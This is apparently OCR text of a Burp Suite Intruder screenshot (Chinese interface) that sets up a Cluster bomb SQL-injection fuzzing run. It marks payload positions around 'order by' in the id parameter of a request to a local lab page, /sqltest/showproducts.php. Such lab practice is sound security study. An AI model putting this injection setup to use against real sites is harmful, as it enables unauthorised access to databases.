 有效负载位置
开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
攻击类型: 集束炸弹(Clusterbomb)
1 GET /sqltest/showproducts.php?id=12§1§order§2§by HTTP/1.1
2 Host: 192.168.2.83
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
添加 §
§清除
自动§
刷新
Search...
没有匹配
清屏
2payload 位置?
长度: 429
上传: 0.00 KB 下载: 0.00 KB